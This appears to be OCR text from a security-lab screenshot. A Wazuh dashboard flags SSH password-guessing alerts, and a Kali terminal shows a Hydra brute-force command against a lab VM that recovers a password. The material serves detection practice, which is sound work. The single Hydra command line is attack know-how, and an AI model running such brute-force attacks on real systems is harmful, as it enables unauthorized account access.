 Wazuh
Not secure
https://192.168.211.135/app/mitre-attack#/o...
W.
MITRE ATT&CK
Ubuntu1
a
Dashboard
Int
Search
manager.name: wazuh-s
Tactics
Credential A... 33
Lateral Move... 17
Persistence 3
Privilege Esc... 3
Defense Eva... 3
Initial Access 3
Impact 1
Execution 0
Exfiltration 0
Discovery 0
Collection 0
Resource De... 0
Reconnaissa... 0
Command an... 0
Password Guessing
ID
T1110.001
Tactics
Credential Access
Version
1.4
Recent events
Search
DQL
Last 24 hours
Show dates
Refresh
Add filter
30 hits
May 24, 2025 @ 10:58:15.443 - May 25, 2025 @ 10:58:15.443
Time Technique(s) Tactic(s) Level Rule ID Description
May 25, 2025 @ 10:46:52.815 T1110.001 T1021.004 Credential AccessLateral Movement 5 5760 sshd: authentication failed.
May 25, 2025 @ 10:46:52.812 T1110.001 T1021.004 Credential AccessLateral Movement 5 5760 sshd: authentication failed.
May 25, 2025 @ 10:46:52.809 T1110.001 T1021.004 Credential AccessLateral Movement 5 5760 sshd: authentication failed.
May 25, 2025 @ 10:46:50.800 T1110.001 T1021.004 Credential AccessLateral Movement 5 5760 sshd: authentication failed.
May 25, 2025 @ 10:46:50.798 T1110.001 T1021.004 Credential AccessLateral Movement 5 5760 sshd: authentication failed.
Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Wazuh server
Ubuntu 64-bit
Kali Linux
- : sudo — Konsole
New Tab
Split View
Copy
Paste
Find...
~ : nano
- : sudo
(root㉿kali)-[/home/hackx]
# hydra -l na -P password.txt ssh://192.168.211.137
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or se
cret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-25 01:16:47
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to r
educe the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 19 login tries (l:1/p:19), ~2 tries per
task
[DATA] attacking ssh://192.168.211.137:22/
[22][ssh] host: 192.168.211.137   login: na   password: sunnyguru
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-25 01:16:50
(root㉿kali)-[/home/hackx]
#
EN
01:29
25 May 2025
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.